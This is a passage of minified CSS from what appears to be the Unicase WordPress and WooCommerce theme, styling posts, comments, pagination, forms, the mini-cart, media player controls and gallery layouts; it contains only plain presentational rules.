.slider-prev,.media-attachment-gallery .slider-next{bottom:0}.page-header{padding:0;margin:0;margin-bottom:1.631em;border-bottom:1px solid #e5e5e5}.hentry:not(.page){position:relative;margin:0 0 3.236em;padding-bottom:2.631em;border-bottom:6px solid rgba(0,0,0,.03)}.hentry .wp-post-image{margin-bottom:1.618em}.hentry .entry-header{margin-bottom:1.631em;border-bottom:1px solid #e5e5e5}.hentry .entry-header h1,.hentry .entry-header h2{padding-bottom:.18em;margin-bottom:3px;color:#1b1b1b;letter-spacing:0}.hentry .entry-header h1 a,.hentry .entry-header h2 a{color:#1b1b1b}.hentry .post-meta{padding-bottom:1em}.hentry .byline a,.hentry .posted-on a{color:#555}.hentry .byline:before,.hentry .posted-on:before{padding:0 10px;color:#9f9f9f;content:"\f111";display:inline-block;font-family:fontawesome;font-size:5px;line-height:5px;position:relative;top:-3px}.hentry .byline:first-child:before,.hentry .posted-on:first-child:before{content:none}.hentry .post-excerpt{color:#666;margin-bottom:20px}.hentry .entry-content .hb-more{display:inline-block}.hentry .entry-content .hb-social{float:right;margin-top:10px}.hentry .entry-content .page-links{font-size:14px}.hentry .entry-content .page-links a{color:#666;display:inline-block;font-weight:500;line-height:20px;padding:0}.hentry .entry-content>ul:last-child{margin-bottom:0}.hentry .entry-content blockquote ol:last-child,.hentry .entry-content blockquote p:last-child,.hentry .entry-content blockquote ul:last-child{margin-bottom:0}.hentry .entry-meta a{border-bottom:1px solid #e5e5e5}.hentry .entry-meta a:hover{border-bottom-color:rgba(0,0,0,.2)}.hentry .carousel-post-images{position:relative}.hentry .media-attachment{width:100%;margin-bottom:20px}.hentry .media-attachment img{max-width:100%;height:auto}.hentry .media-attachment iframe{width:100%;border:none}.hentry .blog-post-gallery .owl-controls{display:none}.hentry .entry-content .shop_table td p{margin-bottom:0}.hentry.post .entry-header{text-align:left;padding:0}.hentry.post .updated:not(.published){display:none}.hentry.post.format-status{padding-bottom:45px}.hentry .block-social-icons .list-social-icons{margin:0}.hentry .block-social-icons .list-social-icons>li{margin:0}.single-post .post .entry-meta{margin:2.618em 0 0}.block-social-icons{margin:2.618em 0 0}.block-social-icons span{color:#434343;font-size:14px;text-transform:uppercase;padding-right:20px}.block-social-icons .list-social-icons{display:inline-block;padding-left:0}.block-social-icons .list-social-icons>li{display:inline-block;margin:0 10px 0 0}.block-social-icons .list-social-icons>li>a{border-radius:20px;color:#888;display:block;font-size:18px;height:30px;display:block;text-align:center;width:30px;line-height:30px}.block-social-icons .list-social-icons>li>a:hover,.block-social-icons .list-social-icons>li>a:focus{color:#fff}.blog-post-author-details{padding-top:2.618em;margin-top:1.618em}.blog-post-author-details .avatar{border-radius:50%}.blog-post-author-details h5{display:inline-block;font-family:"Roboto",sans-serif;font-size:15px;text-transform:uppercase}.blog-post-author-details h5 a{color:#555}.format-link .entry-content a{display:block;padding:80px;background-color:#f7f7f7;font-size:20px;color:#666!important}.format-quote:before{bottom:0;content:"";left:0;opacity:.05;position:absolute;right:0;top:0}.format-quote blockquote{border-left:0 none;padding:0;position:relative}.format-quote blockquote:after{bottom:0;color:#fff;content:"";display:block;font-family:FontAwesome;font-size:40px;line-height:100%;position:absolute;right:0}.format-quote blockquote p{font-size:20px;font-style:italic;line-height:160%;color:#FFF}.format-quote blockquote footer{color:#FFF}.format-quote blockquote footer:after{background-color:#FFF;content:"";display:inline-block;height:1px;margin-bottom:.28em;width:20px;margin-left:5px}.format-quote .entry-content{padding:60px 80px}.format-quote .entry-content blockquote cite{color:#fff}.format-quote .entry-content blockquote cite:before{content:"-";padding-right:4px}.format-quote .entry-content blockquote p a,.format-quote .entry-content blockquote a{color:#fff}.format-status .entry-content,.format-aside .entry-content{font-size:1.5em;line-height:1.5em;font-weight:300}embed,iframe,object,video{max-width:100%}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.pace{pointer-events:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.site-main [class*="navigation"]{margin:0 0 1.618em;overflow:hidden}.site-main [class*="navigation"] .nav-previous{float:left;width:50%}.site-main [class*="navigation"] .nav-next{float:right;text-align:right;width:50%}.pagination,.woocommerce-pagination{display:block;padding:1em 0;border:1px solid #e5e5e5;border-width:1px 0;text-align:center;clear:both}.pagination .page-numbers,.woocommerce-pagination .page-numbers{list-style:none;margin:0}.pagination .page-numbers:before,.pagination .page-numbers:after,.woocommerce-pagination .page-numbers:before,.woocommerce-pagination .page-numbers:after{content:" ";display:table}.pagination .page-numbers:after,.woocommerce-pagination .page-numbers:after{clear:both}.pagination .page-numbers li,.woocommerce-pagination .page-numbers li{display:inline-block}.pagination .page-numbers li .page-numbers,.woocommerce-pagination .page-numbers li .page-numbers{border-left-width:0;display:inline-block;padding:.327em .857em;background-color:rgba(0,0,0,.025);color:#666}.pagination .page-numbers li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current{font-weight:700;color:#fff}.pagination .page-numbers li .page-numbers.dots,.woocommerce-pagination .page-numbers li .page-numbers.dots{background-color:transparent}.pagination .page-numbers li .page-numbers.prev,.pagination .page-numbers li .page-numbers.next,.woocommerce-pagination .page-numbers li .page-numbers.prev,.woocommerce-pagination .page-numbers li .page-numbers.next{padding-left:1em;padding-right:1em}.pagination .page-numbers li a.page-numbers:hover,.woocommerce-pagination .page-numbers li a.page-numbers:hover{background-color:rgba(0,0,0,.05)}.rtl .pagination a.next,.rtl .pagination a.prev,.rtl .woocommerce-pagination a.next,.rtl .woocommerce-pagination a.prev{transform:rotateY(180deg)}.control-bar-top .woocommerce-pagination{float:right;padding:6px 0;clear:none}.control-bar .woocommerce-pagination{border:none}#comments{padding-top:2.618em}#comments .comments-title,#comments .pings-title{text-transform:uppercase;padding-bottom:.53em;margin-bottom:1.618em}#comments .comment-list .children{list-style:none;padding-left:40px;margin-left:0}.comment-list,.pings-list{list-style:none;color:#707070;margin:0 0 1.618em}.comment-list .children,.pings-list .children{list-style:none;margin-top:40px}.comment-list .comment>.media,.pings-list .comment>.media{padding-top:40px;border-bottom:1px solid #e3e3e3}.comment-list .comment .gravatar-wrapper,.pings-list .comment .gravatar-wrapper{padding-right:30px}.comment-list .comment .gravatar-wrapper img,.pings-list .comment .gravatar-wrapper img{border-radius:6px;display:block;max-width:none}.comment-list .comment .comment-body,.pings-list .comment .comment-body{padding-bottom:40px}.comment-list .comment:first-child>.media,.pings-list .comment:first-child>.media{padding-top:0}.comment-list .comment-meta,.pings-list .comment-meta{font-family:"Roboto",sans-serif}.comment-list .comment-meta:before,.comment-list .comment-meta:after,.pings-list .comment-meta:before,.pings-list .comment-meta:after{content:" ";display:table}.comment-list .comment-meta:after,.pings-list .comment-meta:after{clear:both}.comment-list .comment-content p,.pings-list .comment-content p{padding-top:10px}.comment-list .comment-author,.pings-list .comment-author{display:inline-block;text-transform:uppercase}.comment-list .comment-author .comment-awaiting-moderation,.pings-list .comment-author .comment-awaiting-moderation{padding-left:10px;font-size:11px}.comment-list .comment-author cite,.pings-list .comment-author cite{font-weight:500;color:#4F4F4F;font-size:16px;font-style:normal;text-transform:none}.comment-list .date-reply,.pings-list .date-reply{float:right;font-size:12px}.comment-list .date-reply .reply>a:before,.pings-list .date-reply .reply>a:before{padding:0 5px;content:"/";font-size:12px;color:#666}.comment-list .reply,.pings-list .reply{display:inline-block}.comment-list .comment-date,.pings-list .comment-date{display:inline-block;color:#666;font-weight:400}ol.pings-list{list-style-type:decimal!important}ol.pings-list>li{margin-bottom:20px}ol.pings-list>li .comment-body{overflow:hidden}ol.pings-list>li .comment-body .comment-meta{display:inline-block;width:100%}.comment-content p iframe,.comment-content p img{width:100%;max-width:100%}.comment-content a{word-wrap:break-word}#respond{margin-bottom:4.236em;clear:both;padding:1.618em;background-color:rgba(0,0,0,.0125);border-top:.236em solid rgba(0,0,0,.025)}#respond .comment-reply-title{text-transform:uppercase}#respond .comment-form-author,#respond .comment-form-email,#respond .comment-form-url{width:33.3%;padding-right:30px;float:left}#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}#respond .comment-form-url{padding-right:0}#respond .comment-form-comment{width:100%}#respond .comment-form-comment:before,#respond .comment-form-comment:after{content:" ";display:table}#respond .comment-form-comment:after{clear:both}#respond .comment-form-comment label{display:block}#respond .comment-form-comment textarea{width:100%}#respond .form-submit,#respond form{margin-bottom:0}.bypostauthor .comment-author>cite:after{font-family:"FontAwesome";font-weight:400;margin-left:.53em;content:"\f097"}span.required{color:red}.form-control{border-radius:0;box-shadow:none}.form-control:focus{border-color:#555}input,textarea,.select2-container .select2-choice,.select2-container .select2-selection{border-radius:0;padding:10px 12px;box-shadow:none;height:auto;border:1px solid #e5e5e5}input:active,input:focus,textarea:active,textarea:focus,.select2-container .select2-choice:active,.select2-container .select2-choice:focus,.select2-container .select2-selection:active,.select2-container .select2-selection:focus{box-shadow:none!important;border-color:#cccbcb}.select2-container .select2-selection{height:50px}.select2-container .select2-selection .select2-selection__arrow{top:0;right:10px;height:50px}html[dir="rtl"] .select2-container .select2-choice{padding:10px 12px}input[type="submit"],button[type="submit"]{-webkit-appearance:button;cursor:pointer;border-radius:5px;background:transparent;border:2px solid #ddd;color:#666;padding:10px 26px;font-size:14px;display:inline-block;margin:0;font-weight:700;text-align:center;text-transform:uppercase;transition:color 200ms ease,background-color 200ms ease,border-color 200ms ease,width 200ms ease,opacity 200ms ease}input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus{color:#fff}form.mc4wp-form .form-group,.mc4wp-form form .form-group{width:100%}form.mc4wp-form .form-group label,.mc4wp-form form .form-group label{margin-bottom:14px;font-size:13px;color:#555;font-weight:400}form.mc4wp-form .form-group input.input-email,.mc4wp-form form .form-group input.input-email{display:block;width:inherit;font-size:12px;color:#9e9e9e;font-weight:400;background-color:#f7f7f7}form.mc4wp-form .form-group input.input-email:focus,.mc4wp-form form .form-group input.input-email:focus{background-color:#fff}form.mc4wp-form .form-group button,.mc4wp-form form .form-group button{margin-top:16px}.widget_shopping_cart .widget_shopping_cart_content{padding:0 0 20px 0}.widget_shopping_cart .widget_shopping_cart_content p.buttons a.wc-forward{float:left}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget>li.empty{font-size:14px;line-height:36px}.unicase-mini-cart .dropdown-menu{padding:20px}.unicase-mini-cart .dropdown-menu p.buttons a.wc-forward,.unicase-mini-cart .dropdown-menu p.buttons a.checkout{display:block;width:100%;text-align:center}.unicase-mini-cart .dropdown-menu p.buttons a.checkout{margin-top:10px}.unicase-mini-cart .dropdown-menu .cart_list.product_list_widget>li.empty{padding:15px;margin-bottom:0;border:1px solid transparent;border-radius:4px;background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.unicase-mini-cart .dropdown-menu .cart_list.product_list_widget>li.empty h4{margin-top:0;color:inherit}.unicase-mini-cart .dropdown-menu .cart_list.product_list_widget>li.empty .alert-link{font-weight:700}.unicase-mini-cart .dropdown-menu .cart_list.product_list_widget>li.empty>p,.unicase-mini-cart .dropdown-menu .cart_list.product_list_widget>li.empty>ul{margin-bottom:0}.unicase-mini-cart .dropdown-menu .cart_list.product_list_widget>li.empty>p+p{margin-top:5px}.unicase-mini-cart .dropdown-menu .cart_list.product_list_widget>li.empty hr{border-top-color:#f7e1b5}.unicase-mini-cart .dropdown-menu .cart_list.product_list_widget>li.empty .alert-link{color:#66512c}.widget_shopping_cart .dropdown-menu ul.product_list_widget,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget,.unicase-mini-cart .dropdown-menu ul.product_list_widget,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget{padding:0;margin:0;width:100%}.widget_shopping_cart .dropdown-menu ul.product_list_widget li,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li,.unicase-mini-cart .dropdown-menu ul.product_list_widget li,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li{list-style:none}.widget_shopping_cart .dropdown-menu ul.product_list_widget li.mini_cart_item,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item,.unicase-mini-cart .dropdown-menu ul.product_list_widget li.mini_cart_item,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item{clear:both;width:inherit;display:inline-block;padding-bottom:20px}.widget_shopping_cart .dropdown-menu ul.product_list_widget li.mini_cart_item a,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item a,.unicase-mini-cart .dropdown-menu ul.product_list_widget li.mini_cart_item a,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item a{color:#555;font-size:14px;font-weight:500;text-transform:uppercase}.widget_shopping_cart .dropdown-menu ul.product_list_widget li.mini_cart_item a img,.widget_shopping_cart .dropdown-menu ul.product_list_widget li.mini_cart_item a .wp-post-image,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item a img,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item a .wp-post-image,.unicase-mini-cart .dropdown-menu ul.product_list_widget li.mini_cart_item a img,.unicase-mini-cart .dropdown-menu ul.product_list_widget li.mini_cart_item a .wp-post-image,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item a img,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item a .wp-post-image{display:table-cell;float:left;margin-right:20px;width:50px;height:auto}.widget_shopping_cart .dropdown-menu ul.product_list_widget li.mini_cart_item a.remove,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item a.remove,.unicase-mini-cart .dropdown-menu ul.product_list_widget li.mini_cart_item a.remove,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item a.remove{float:right}.widget_shopping_cart .dropdown-menu ul.product_list_widget li.mini_cart_item span.quantity,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item span.quantity,.unicase-mini-cart .dropdown-menu ul.product_list_widget li.mini_cart_item span.quantity,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item span.quantity{display:block;font-size:14px;padding-top:4px;font-weight:500}.widget_shopping_cart .dropdown-menu ul.product_list_widget li.mini_cart_item .variation dd,.widget_shopping_cart .dropdown-menu ul.product_list_widget li.mini_cart_item .variation dt,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item .variation dd,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item .variation dt,.unicase-mini-cart .dropdown-menu ul.product_list_widget li.mini_cart_item .variation dd,.unicase-mini-cart .dropdown-menu ul.product_list_widget li.mini_cart_item .variation dt,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item .variation dd,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item .variation dt{float:left}.widget_shopping_cart .dropdown-menu ul.product_list_widget li.mini_cart_item .variation dd p,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item .variation dd p,.unicase-mini-cart .dropdown-menu ul.product_list_widget li.mini_cart_item .variation dd p,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item .variation dd p{margin-bottom:0}.widget_shopping_cart .dropdown-menu ul.product_list_widget li dl.variation,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation,.unicase-mini-cart .dropdown-menu ul.product_list_widget li dl.variation,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li dl.variation{display:inline-block;margin:5px 0 0}.widget_shopping_cart .dropdown-menu ul.product_list_widget li dl.variation>dt,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation>dt,.unicase-mini-cart .dropdown-menu ul.product_list_widget li dl.variation>dt,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li dl.variation>dt{font-size:12px;line-height:1.5;padding-right:5px}.widget_shopping_cart .dropdown-menu ul.product_list_widget li dl.variation>dd,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation>dd,.unicase-mini-cart .dropdown-menu ul.product_list_widget li dl.variation>dd,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li dl.variation>dd{margin-bottom:0;padding-right:5px}.widget_shopping_cart .dropdown-menu ul.product_list_widget li dl.variation>dd p,.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation>dd p,.unicase-mini-cart .dropdown-menu ul.product_list_widget li dl.variation>dd p,.unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li dl.variation>dd p{font-size:12px;line-height:1.5}.widget_shopping_cart .dropdown-menu>p,.widget_shopping_cart .widget_shopping_cart_content>p,.unicase-mini-cart .dropdown-menu>p,.unicase-mini-cart .widget_shopping_cart_content>p{margin-bottom:0}.widget_shopping_cart .dropdown-menu p.total,.widget_shopping_cart .widget_shopping_cart_content p.total,.unicase-mini-cart .dropdown-menu p.total,.unicase-mini-cart .widget_shopping_cart_content p.total{padding:10px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;text-align:right}.widget_shopping_cart .dropdown-menu p.total strong,.widget_shopping_cart .widget_shopping_cart_content p.total strong,.unicase-mini-cart .dropdown-menu p.total strong,.unicase-mini-cart .widget_shopping_cart_content p.total strong{text-transform:uppercase;padding-right:8px}.widget_shopping_cart .dropdown-menu p.total .amount,.widget_shopping_cart .widget_shopping_cart_content p.total .amount,.unicase-mini-cart .dropdown-menu p.total .amount,.unicase-mini-cart .widget_shopping_cart_content p.total .amount{font-weight:700}.widget_shopping_cart .dropdown-menu p.buttons,.widget_shopping_cart .widget_shopping_cart_content p.buttons,.unicase-mini-cart .dropdown-menu p.buttons,.unicase-mini-cart .widget_shopping_cart_content p.buttons{margin-top:20px}.widget_shopping_cart .dropdown-menu p.buttons:before,.widget_shopping_cart .dropdown-menu p.buttons:after,.widget_shopping_cart .widget_shopping_cart_content p.buttons:before,.widget_shopping_cart .widget_shopping_cart_content p.buttons:after,.unicase-mini-cart .dropdown-menu p.buttons:before,.unicase-mini-cart .dropdown-menu p.buttons:after,.unicase-mini-cart .widget_shopping_cart_content p.buttons:before,.unicase-mini-cart .widget_shopping_cart_content p.buttons:after{content:" ";display:table}.widget_shopping_cart .dropdown-menu p.buttons:after,.widget_shopping_cart .widget_shopping_cart_content p.buttons:after,.unicase-mini-cart .dropdown-menu p.buttons:after,.unicase-mini-cart .widget_shopping_cart_content p.buttons:after{clear:both}.widget_shopping_cart .dropdown-menu p.buttons a.wc-forward,.widget_shopping_cart .widget_shopping_cart_content p.buttons a.wc-forward,.unicase-mini-cart .dropdown-menu p.buttons a.wc-forward,.unicase-mini-cart .widget_shopping_cart_content p.buttons a.wc-forward{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;background-color:transparent;border:2px solid #ddd}.widget_shopping_cart .dropdown-menu p.buttons a.wc-forward:hover,.widget_shopping_cart .widget_shopping_cart_content p.buttons a.wc-forward:hover,.unicase-mini-cart .dropdown-menu p.buttons a.wc-forward:hover,.unicase-mini-cart .widget_shopping_cart_content p.buttons a.wc-forward:hover{color:#fff}.widget_shopping_cart .dropdown-menu p.buttons a.wc-forward:hover,.widget_shopping_cart .widget_shopping_cart_content p.buttons a.wc-forward:hover,.unicase-mini-cart .dropdown-menu p.buttons a.wc-forward:hover,.unicase-mini-cart .widget_shopping_cart_content p.buttons a.wc-forward:hover{color:#fff}.widget_shopping_cart .dropdown-menu p.buttons a.checkout.wc-forward,.widget_shopping_cart .widget_shopping_cart_content p.buttons a.checkout.wc-forward,.unicase-mini-cart .dropdown-menu p.buttons a.checkout.wc-forward,.unicase-mini-cart .widget_shopping_cart_content p.buttons a.checkout.wc-forward{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;float:right;color:#fff}.widget_shopping_cart .dropdown-menu p.buttons a.checkout.wc-forward:hover,.widget_shopping_cart .widget_shopping_cart_content p.buttons a.checkout.wc-forward:hover,.unicase-mini-cart .dropdown-menu p.buttons a.checkout.wc-forward:hover,.unicase-mini-cart .widget_shopping_cart_content p.buttons a.checkout.wc-forward:hover{color:#fff}.widget_shopping_cart .dropdown-menu p.buttons a.checkout.wc-forward:hover,.widget_shopping_cart .widget_shopping_cart_content p.buttons a.checkout.wc-forward:hover,.unicase-mini-cart .dropdown-menu p.buttons a.checkout.wc-forward:hover,.unicase-mini-cart .widget_shopping_cart_content p.buttons a.checkout.wc-forward:hover{color:#fff}.top-cart-row{padding-top:31px;line-height:22px}.top-cart-row .dropdown-cart{float:right}.top-cart-row .dropdown-cart .dropdown-trigger-cart{display:block}.top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-icon{display:table-cell;height:40px;text-align:center;vertical-align:middle;width:40px;background:#848484;color:#fff;border-radius:3px}.top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-icon .icon{font-size:18px;margin-left:0}.top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-icon .item-count{border-radius:50px;color:#FFF;display:inline-block;font-size:13px;height:20px;line-height:20px;position:absolute;text-align:center;top:-8px;vertical-align:middle;width:20px}.top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-info{display:table-cell;text-align:left;padding-left:13px}.top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-info .label-name{display:block;font-size:16px;color:#444;font-weight:700;text-transform:uppercase}.top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-info .cart-count{color:#555}.top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-info .cart-count .amount{font-weight:500}.top-cart-row .dropdown-cart .dropdown-menu{border:1px solid #e1e1e1;border-radius:0;float:right;left:auto;min-width:0;right:0;width:262px;box-shadow:0 0 7px rgba(0,0,0,.1)}.search-area{border:1px solid #e2e2e2;border-radius:3px;margin:30px 0 0}.search-area form{margin:0}.search-area form .input-group-addon{border:none;background:#f6f6f6}.search-area form .input-group-addon.search-categories{border-right:1px solid #e2e2e2}.search-area form .input-group-addon button{padding:1px 7px 2px}.search-area form .input-group-addon button:hover{background-color:transparent;border:none;color:#666}.search-area form select,.search-area form button,.search-area form input{background:transparent;border:none}.search-area form select{width:auto;height:27px;padding:0}.search-area form .search-field{width:100%;border-radius:0;border-right:1px solid #e2e2e2}.search-area .search-area-select{line-height:27px}.search-area .search-area-select .search-area-selectInner{vertical-align:top;text-align:left}.search-area .search-area-select::after{content:"\f107";font-family:fontawesome;color:#e0e0e0;display:inline-block;font-size:25px;line-height:25px;vertical-align:sub}div.jp-jplayer,div.jp-jplayer img{max-width:100%}div.jp-jplayer.jp-jplayer-video{background-color:#292a2b}div.jp-jplayer video{margin-bottom:0}div.jp-jplayer img,div.jp-jplayer-video,div.jp-jplayer-video video{height:auto!important;vertical-align:top}.jp-audio-container,.jp-video-container{background-color:#f1f1f1;box-shadow:1px 1px 1px #ddd}.post-header .jp-audio-container,.post-header .jp-video-container{margin-bottom:0}div.jp-interface{position:relative;width:97%;z-index:100}.jp-video div.jp-interface{-webkit-border-radius:0 0 2px;-moz-border-radius:0 0 2px;border-radius:0 0 2px}.jp-interface,a.jp-play,a.jp-pause,.seperator-first,.seperator-second{height:34px}.jp-controls{list-style-type:none;padding:0;margin:0}.jp-controls li{display:inline;margin:0}.jp-controls a{color:#404040;text-shadow:1px 1px #fff;background:transparent!important;width:24px;height:34px;padding:0 0 0 10px;display:inline-block;position:absolute;top:0;border-bottom:none;font-size:14px;line-height:34px;text-decoration:none;outline:none;overflow:hidden;z-index:1;opacity:.6}.jp-controls a:hover{color:#262626;background:transparent!important;text-decoration:none;opacity:.8}.jp-controls a span{text-indent:-9999px;display:block}a.jp-play,a.jp-pause{left:0}a.jp-pause{display:none}a.jp-pause:hover{background-position:-33px -30px}a.jp-mute,a.jp-unmute{right:55px}.jp-progress-container,.jp-volume-bar-container{position:absolute;top:0;height:8px;padding:13px 10px}.jp-progress-container{left:34px;right:92px}.jp-progress,.jp-volume-bar{height:9px;background:#E7E7E7;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:inset 0 1px 2px rgba(34,34,34,.09);-moz-box-shadow:inset 0 1px 2px rgba(34,34,34,.09);box-shadow:inset 0 1px 2px rgba(34,34,34,.09)}.jp-seek-bar{width:0;height:9px;cursor:pointer;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background:#E0E0E0}.jp-progress,.jp-seek-bar{background:rgba(102,102,102,.05)}.jp-play-bar,.jp-volume-bar-value{width:0;height:9px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background:#BABABA}.jp-volume-bar-container{right:2px;width:40px}.jp-volume-bar{position:relative;overflow:hidden;width:40px;cursor:pointer;background:rgba(102,102,102,.1)}.jp-volume-bar-value{width:0}.seperator-first,.seperator-second{width:0;position:absolute;top:0;left:33px;border:1px solid #fff;border-left-color:#ddd;border-width:0 1px}.seperator-second{left:auto;right:89px}.no-volume .jp-progress-container{right:0}.no-volume .jp-volume-bar-container,.no-volume .seperator-second,.no-volume .jp-mute,.no-volume .jp-unmute{display:none}.page-content img.wp-smiley,.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;display:inline-block}.unicase-img-placeholder{max-width:100%;position:relative}.unicase-img-placeholder i{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.wp-caption{margin-bottom:20px!important;max-width:100%}.wp-caption img[class*="wp-image-"]{margin-bottom:5px}.wp-caption .wp-caption-text{text-align:left;font-style:italic;font-size:12px}.gallery{margin-bottom:1.618em}.gallery .gallery-item{margin-bottom:1.618em;text-align:center}.gallery .gallery-item .gallery-icon a{display:block}.gallery .gallery-item .gallery-icon img{border:none;height:auto;margin:0 auto}.gallery .gallery-item .gallery-caption{margin:0;text-align:center;padding:1em 0}.gallery .gallery-item:hover img{opacity:.5;transition:opacity 0.25s ease-in-out 0s}.gallery-columns-2 .gallery-item{width:48.6772486773%;float:left}.gallery-columns-2 .gallery-item:nth-child(2n+1){margin-left:0;margin-right:-100%;clear:both;margin-left:0}.gallery-columns-2 .gallery-item:nth-child(2n+2){margin-left:51.3227513227%;margin-right:-100%;clear:none}.gallery-columns-3 .gallery-item{width:31.5696649031%;float:left}.gallery-columns-3 .gallery-item:nth-child(3n+1){margin-left:0;margin-right:-100%;clear:both;margin-left:0}.gallery-columns-3 .gallery-item:nth-child(3n+2){margin-left:34.2151675485%;margin-right:-100%;clear:none}.gallery-columns-3 .gallery-item:nth-child(3n+3){margin-left:68.4303350969%;margin-right:-100%;clear:none}.gallery-columns-4 .gallery-item{width:23.015873016%;float:left}.gallery-columns-4 .gallery-item:nth-child(4n+1){margin-left:0;margin-right:-100%;clear:both;margin-left:0}.gallery-columns-4 .gallery-item:nth-child(4n+2){margin-left:25.6613756613%;margin-right:-100%;clear:none}.gallery-columns-4 .gallery-item:nth-child(4n+3){margin-left:51.3227513227%;margin-right:-100%;clear:none}.gallery-columns-4 .gallery-item:nth-child(4n+4){margin-left:76.984126984%;margin-right:-100%;clear:none}.gallery-columns-5 .gallery-item{width:17.4468085108%;float:left}.gallery-columns-5 .gallery-item:nth-child(5n+1){margin-left:0;margin-right:-100%;clear:both;margin-left:0}.gallery-columns-5 .gallery-item:nth-child(5n+2){margin-left:20.6382978723%;margin-right:-100%;clear:none}.gallery-columns-5 .gallery-item:nth-child(5n+3){margin-left:41.2765957446%;margin-right:-100%;clear:none}.gallery-columns-5 .gallery-item:nth-child(5n+4){margin-left:61.9148936169%;margin-right:-100%;clear:none}.gallery-columns-5 .gallery-item:nth-child(5n+5){margin-left:82.5531914892%;margin-right:-100%;clear:none}.gallery-columns-6 .gallery-item{width:14.4620811289%;float:left}.gallery-columns-6 .gallery-item:nth-child(6n+1){margin-left:0;margin-right:-100%;clear:both;margin-left:0}.gallery-columns-6 .gallery-item:nth-child(6n+2){margin-left:17.1075837742%;margin-right:-100%;clear:none}.gallery-columns-6 .gallery-item:nth-child(6n+3){margin-left:34.2151675485%;margin-right:-100%;clear:none}.gallery-columns-6 .gallery-item:nth-child(6n+4){margin-left:51.3227513227%;margin-right:-100%;clear:none}.gallery-columns-6 .gallery-item:nth-child(6n+5){margin-left:68.4303350969%;margin-right:-100%;clear:none}.gallery-columns-6 .gallery-item:nth-child(6n+6){margin-left:85.5379188711%;margin-right:-100%;clear:none}.gallery-columns-7 .gallery-item{width:12.3493975905%;float:left}.gallery-columns-7 .gallery-item:nth-child(7n+1){margin-left:0;margin-right:-100%;clear:both;margin-left:0}.gallery-columns-7 .gallery-item:nth-child(7n+2){margin-left:14.6084337349%;margin-right:-100%;clear:none}.gallery-columns-7 .gallery-item:nth-child(7n+3){margin-left:29.2168674698%;margin-right:-100%;clear:none}.gallery-columns-7 .gallery-item:nth-child(7n+4){margin-left:43.8253012048%;margin-right:-100%;clear:none}.gallery-columns-7 .gallery-item:nth-child(7n+5){margin-left:58.4337349397%;margin-right:-100%;clear:none}.gallery-columns-7 .gallery-item:nth-child(7n+6){margin-left:73.0421686746%;margin-right:-100%;clear:none}.gallery-columns-7 .gallery-item:nth-child(7n+7){margin-left:87.6506024095%;margin-right:-100%;clear:none}.gallery-columns-8 .gallery-item{width:10.7752956637%;float:left}.gallery-columns-8 .gallery-item:nth-child(8n+1){margin-left:0;margin-right:-100%;clear:both;margin-left:0}.gallery-columns-8 .gallery-item:nth-child(8n+2){margin-left:12.7463863338%;margin-right:-100%;clear:none}.gallery-columns-8 